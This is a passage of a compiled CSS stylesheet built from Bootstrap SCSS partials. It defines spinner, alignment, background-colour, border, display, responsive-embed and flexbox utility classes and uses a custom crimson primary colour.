  animation: spinner-border .75s linear infinite;
}

/* line 21, ../Vendor/Bootstrap/_spinners.scss */
.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

/* line 40, ../Vendor/Bootstrap/_spinners.scss */
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

/* line 52, ../Vendor/Bootstrap/_spinners.scss */
.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

/* line 3, ../Vendor/Bootstrap/utilities/_align.scss */
.align-baseline {
  vertical-align: baseline !important;
}

/* line 4, ../Vendor/Bootstrap/utilities/_align.scss */
.align-top {
  vertical-align: top !important;
}

/* line 5, ../Vendor/Bootstrap/utilities/_align.scss */
.align-middle {
  vertical-align: middle !important;
}

/* line 6, ../Vendor/Bootstrap/utilities/_align.scss */
.align-bottom {
  vertical-align: bottom !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_align.scss */
.align-text-bottom {
  vertical-align: text-bottom !important;
}

/* line 8, ../Vendor/Bootstrap/utilities/_align.scss */
.align-text-top {
  vertical-align: text-top !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-primary {
  background-color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #b10035 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-secondary {
  background-color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #dddddd !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-success {
  background-color: #28a745 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1e7e34 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-info {
  background-color: #17a2b8 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-warning {
  background-color: #ffc107 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-danger {
  background-color: #dc3545 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-light {
  background-color: #F6F6F6 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dddddd !important;
}

/* line 6, ../Vendor/Bootstrap/mixins/_background-variant.scss */
.bg-dark {
  background-color: #E40044 !important;
}

/* line 17, ../Vendor/Bootstrap/mixins/_hover.scss */
a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #b10035 !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_background.scss */
.bg-white {
  background-color: #ffffff !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_background.scss */
.bg-transparent {
  background-color: transparent !important;
}

/* line 7, ../Vendor/Bootstrap/utilities/_borders.scss */
.border {
  border: 1px solid #F6F6F6 !important;
}

/* line 8, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-top {
  border-top: 1px solid #F6F6F6 !important;
}

/* line 9, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-right {
  border-right: 1px solid #F6F6F6 !important;
}

/* line 10, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-bottom {
  border-bottom: 1px solid #F6F6F6 !important;
}

/* line 11, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-left {
  border-left: 1px solid #F6F6F6 !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-0 {
  border: 0 !important;
}

/* line 14, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-top-0 {
  border-top: 0 !important;
}

/* line 15, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-right-0 {
  border-right: 0 !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-bottom-0 {
  border-bottom: 0 !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-left-0 {
  border-left: 0 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-primary {
  border-color: #E40044 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-secondary {
  border-color: #F6F6F6 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-success {
  border-color: #28a745 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-info {
  border-color: #17a2b8 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-warning {
  border-color: #ffc107 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-danger {
  border-color: #dc3545 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-light {
  border-color: #F6F6F6 !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-dark {
  border-color: #E40044 !important;
}

/* line 25, ../Vendor/Bootstrap/utilities/_borders.scss */
.border-white {
  border-color: #ffffff !important;
}

/* line 33, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-sm {
  border-radius: 0.2rem !important;
}

/* line 37, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded {
  border-radius: 0.25rem !important;
}

/* line 41, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

/* line 46, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

/* line 51, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 56, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

/* line 61, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-lg {
  border-radius: 0.3rem !important;
}

/* line 65, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-circle {
  border-radius: 50% !important;
}

/* line 69, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-pill {
  border-radius: 50rem !important;
}

/* line 73, ../Vendor/Bootstrap/utilities/_borders.scss */
.rounded-0 {
  border-radius: 0 !important;
}

/* line 2, ../Vendor/Bootstrap/mixins/_clearfix.scss */
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-none {
  display: none !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-inline {
  display: inline !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-inline-block {
  display: inline-block !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-block {
  display: block !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-table {
  display: table !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-table-row {
  display: table-row !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-table-cell {
  display: table-cell !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-flex {
  display: flex !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-none {
    display: none !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-inline {
    display: inline !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-inline-block {
    display: inline-block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-block {
    display: block !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-table {
    display: table !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-table-row {
    display: table-row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-table-cell {
    display: table-cell !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-flex {
    display: flex !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-none {
    display: none !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-inline {
    display: inline !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-inline-block {
    display: inline-block !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-block {
    display: block !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-table {
    display: table !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-table-row {
    display: table-row !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-table-cell {
    display: table-cell !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-flex {
    display: flex !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_display.scss */
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

/* line 3, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

/* line 10, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive::before {
  display: block;
  content: "";
}

/* line 15, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-4by3::before {
  padding-top: 75%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-1by1::before {
  padding-top: 100%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-4by3::before {
  padding-top: 75%;
}

/* line 35, ../Vendor/Bootstrap/utilities/_embed.scss */
.embed-responsive-1by1::before {
  padding-top: 100%;
}

/* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-row {
  flex-direction: row !important;
}

/* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-column {
  flex-direction: column !important;
}

/* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-row-reverse {
  flex-direction: row-reverse !important;
}

/* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-column-reverse {
  flex-direction: column-reverse !important;
}

/* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-wrap {
  flex-wrap: wrap !important;
}

/* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-nowrap {
  flex-wrap: nowrap !important;
}

/* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

/* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-fill {
  flex: 1 1 auto !important;
}

/* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-grow-0 {
  flex-grow: 0 !important;
}

/* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-grow-1 {
  flex-grow: 1 !important;
}

/* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-shrink-0 {
  flex-shrink: 0 !important;
}

/* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
.flex-shrink-1 {
  flex-shrink: 1 !important;
}

/* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-start {
  justify-content: flex-start !important;
}

/* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-end {
  justify-content: flex-end !important;
}

/* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-center {
  justify-content: center !important;
}

/* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-between {
  justify-content: space-between !important;
}

/* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
.justify-content-around {
  justify-content: space-around !important;
}

/* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-start {
  align-items: flex-start !important;
}

/* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-end {
  align-items: flex-end !important;
}

/* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-center {
  align-items: center !important;
}

/* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-baseline {
  align-items: baseline !important;
}

/* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-items-stretch {
  align-items: stretch !important;
}

/* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-start {
  align-content: flex-start !important;
}

/* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-end {
  align-content: flex-end !important;
}

/* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-center {
  align-content: center !important;
}

/* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-between {
  align-content: space-between !important;
}

/* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-around {
  align-content: space-around !important;
}

/* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-content-stretch {
  align-content: stretch !important;
}

/* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-auto {
  align-self: auto !important;
}

/* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-start {
  align-self: flex-start !important;
}

/* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-end {
  align-self: flex-end !important;
}

/* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-center {
  align-self: center !important;
}

/* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-baseline {
  align-self: baseline !important;
}

/* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-end {
    align-items: flex-end !important;
  }
  /* line 33, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-center {
    align-items: center !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  /* line 37, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-start {
    align-content: flex-start !important;
  }
  /* line 38, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-end {
    align-content: flex-end !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-center {
    align-content: center !important;
  }
  /* line 40, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-between {
    align-content: space-between !important;
  }
  /* line 41, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-around {
    align-content: space-around !important;
  }
  /* line 42, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  /* line 44, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-auto {
    align-self: auto !important;
  }
  /* line 45, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-start {
    align-self: flex-start !important;
  }
  /* line 46, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-end {
    align-self: flex-end !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-center {
    align-self: center !important;
  }
  /* line 48, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  /* line 49, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-row {
    flex-direction: row !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-column {
    flex-direction: column !important;
  }
  /* line 13, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  /* line 14, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  /* line 17, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  /* line 18, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  /* line 19, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  /* line 21, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  /* line 22, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  /* line 23, ../Vendor/Bootstrap/utilities/_flex.scss */
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  /* line 25, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  /* line 26, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  /* line 27, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-center {
    justify-content: center !important;
  }
  /* line 28, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  /* line 29, ../Vendor/Bootstrap/utilities/_flex.scss */
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  /* line 31, ../Vendor/Bootstrap/utilities/_flex.scss */
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  /* line 32, ../Vendor/Bootstrap/utilities/_flex.scss */
